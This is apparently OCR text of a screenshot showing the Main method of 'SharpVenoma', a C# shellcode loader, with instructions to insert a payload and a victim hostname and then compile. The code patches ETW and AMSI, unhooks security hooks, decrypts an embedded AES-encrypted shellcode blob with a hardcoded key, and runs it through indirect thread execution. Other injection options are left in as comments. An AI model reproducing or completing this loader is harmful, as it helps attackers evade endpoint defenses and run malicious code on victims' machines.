 Program.cs
SharpVenoma
SharpVenoma.Program
Main(string[] args)
478
479
480 // MAIN
0 références
481 static void Main(string[] args)
482 {
483 Console.WriteLine("##########################");
484 Console.WriteLine("###### SharpVenoma #######");
485 Console.WriteLine("##########################\n");
486
487 string HostName = Dns.GetHostName();
488 if(HostName != "KASPERSKYEDR") {
489 Console.WriteLine("Abort.");
490 }
491 else
492 {
493 string data = "YDSiVDVG6AOyBOnCy8IOyMflARxG0lJGhZxA7SIOXT1na9ya5tNnGXPo5b3ysUNd+QTmBMzaqsmSdKU9FnMz4O8BCHduN3B3Sf
494 string key = "8ZMXazsAOrAy8GTfnxDLvA==";
495
496
497 PerunsFart();
498
499 PatchETW();
500 PatchAMSI();
501
502
503 byte[] DecryptedShellcode = AESDecrypt(data, key);
504
505
506 indirect_thread_exec(DecryptedShellcode);
507 //EnumExec(DecryptedShellcode);
508 //EarlyBird(DecryptedShellcode);
509
510 Console.ReadLine();
511 }
512 }
513 }
514 }
UPDATE YOUR
PAYLOAD AND
VICTIM HOSTNAME
SELECT YOUR
OPTIONS
AND COMPILE